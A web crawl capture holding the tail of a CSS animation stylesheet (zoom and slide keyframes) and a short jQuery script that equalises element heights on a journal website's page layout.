to{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}
@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}
@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}
@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}
@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
@keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}
@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
@keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}
@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
@keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}
@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
@keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -302
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});